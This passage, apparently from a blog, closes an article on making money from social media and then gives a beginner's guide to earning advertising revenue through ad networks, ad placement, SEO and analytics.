Once you’ve established a substantial following, brands may approach you to create sponsored content. This involves partnering with companies to promote their products or services to your audience. It’s important to maintain transparency with your followers by disclosing sponsored posts. Choose partnerships that align with your brand values and that you feel your audience will genuinely appreciate.

4. Selling Products or Services

Social media platforms offer a direct line to potential customers. Whether you’re selling handmade goods, digital products, or offering consulting services, social media can help you reach a wider audience. Use platforms like Instagram and Facebook to showcase your products or services, and consider utilizing their shopping features to make purchasing even easier for your followers.

5. Launch a Patreon or Membership Program

For content creators offering valuable insights, tutorials, or entertainment, launching a Patreon or a membership program can be a lucrative way to monetize your social media presence. Offer exclusive content, behind-the-scenes access, or special perks to subscribers who pay a monthly fee. This model builds a community of your most dedicated followers and provides a steady income stream.

6. Utilize Social Media Advertising

Social media advertising can be a powerful tool for monetizing your platform, especially if you have products or services to sell. Platforms like Facebook and Instagram offer sophisticated targeting options to ensure your ads are seen by the right people. Investing in social media advertising can drive sales, increase your reach, and help you monetize your social media presence more effectively.

7. Offer Social Media Management Services

If you’ve become proficient in navigating the complexities of social media and have successfully monetized your own platforms, consider offering your expertise as a service. Many businesses and individuals are willing to pay for social media management, strategy development, and content creation services. This can be a great way to leverage your skills for additional income.

Conclusion

Leveraging social media to make money requires creativity, persistence, and a strategic approach. By building a strong brand, engaging with your audience, and exploring various monetization avenues, you can transform your social media presence into a significant source of income. Stay authentic, be patient, and continuously adapt to the changing landscape of social media to maximize your earnings. The journey to monetizing your social media can be as rewarding as it is profitable, offering endless opportunities to those ready to explore them

DALL·E 2024-02-18 22.22.32 - A detailed and visually appealing infographic explaining the strategies to maximize advertising revenue from a website or online platform. The infogra

A Beginner’s Guide to Making Money from Advertising Revenue

In the digital age, advertising revenue has become a cornerstone for monetizing online content. Whether you run a blog, a YouTube channel, or any form of online platform, understanding how to effectively tap into advertising revenue can significantly boost your income. This comprehensive guide will walk you through the essentials of making money from advertising, offering insights and strategies to optimize your earnings.

Understanding Advertising Revenue Models

Before diving into the strategies, it’s crucial to understand the different advertising revenue models:

  • Pay-Per-Click (PPC): You earn money each time a visitor clicks on an ad displayed on your platform.
  • Cost Per Mille (CPM): This model pays you based on the number of impressions (views) an ad receives.
  • Affiliate Advertising: Earnings are generated when purchases are made through ad links on your platform.

Each model has its advantages, and the best fit depends on your platform’s traffic, audience engagement, and content niche.

Strategy 1: Choose the Right Ad Network

The first step to generating advertising revenue is selecting an ad network. Google AdSense is one of the most popular options due to its ease of use and wide advertiser base. However, other networks like Media.net or Infolinks might offer better terms or be more suited to your niche. Research and compare ad networks to find the best match for your content and audience.

Strategy 2: Optimize Your Ad Placement

Ad placement plays a crucial role in click-through rates and overall ad performance. Ads should be placed where they are visible without disrupting the user experience. Common high-performing locations include the top of the page, within content, and at the end of posts. Experiment with different placements to find what works best for your platform.

Strategy 3: Create Quality Content

High-quality, engaging content is the backbone of successful advertising revenue. Content that attracts and retains visitors increases the chances of ad clicks and impressions. Focus on delivering value to your audience with informative, entertaining, or insightful posts. Regularly updating your content also keeps your platform dynamic and improves SEO, driving more traffic to your site.

Strategy 4: Utilize SEO Techniques

Search engine optimization (SEO) enhances your visibility on search engines, bringing more traffic to your platform. Use relevant keywords, optimize your titles and descriptions, and ensure your website is mobile-friendly. High search engine rankings translate to more visitors and, consequently, higher advertising revenue.

Strategy 5: Leverage Social Media

Social media platforms can significantly amplify your reach and drive traffic to your site. Share your content on social media channels where your audience is most active. Engaging with your followers and participating in relevant communities can boost your visibility and attract more visitors to your platform.

Strategy 6: Analyze and Adapt

Use analytics tools to monitor your advertising performance. Pay attention to metrics like click-through rates (CTR), impressions, and earnings per click (EPC). Analyzing this data helps you understand what’s working and what’s not. Be prepared to adapt your strategies, experiment with different ad types, and refine your content approach based on performance insights.

Conclusion

Making money from advertising revenue requires a blend of strategic planning, quality content creation, and continuous optimization. By understanding the various advertising models, choosing the right ad network, and implementing effective strategies to boost traffic and engagement, you can significantly increase your advertising earnings. Remember, success in monetizing through advertising doesn’t happen overnight. It requires patience, persistence, and a willingness to learn and adapt over time. Embrace the journey, and watch as your efforts translate into a rewarding source of income.